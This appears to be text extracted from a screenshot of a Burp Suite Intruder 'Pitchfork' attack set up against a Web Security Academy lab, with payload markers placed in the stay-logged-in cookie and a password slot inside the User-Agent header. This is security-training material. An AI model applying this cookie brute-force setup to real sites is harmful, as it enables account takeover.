 Choose an attack type
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae100420498c7ecc1e01e2e00a90044.web-security-academy.net
1 GET /my-account HTTP/1.1
2 Host: 0ae100420498c7ecc1e01e2e00a90044.web-security-academy.net
3 Cookie: stay-logged-in=§cookie§
4 User-Agent: Mozilla/5.0 (password:§password§) (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae100420498c7ecc1e01e2e00a90044.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19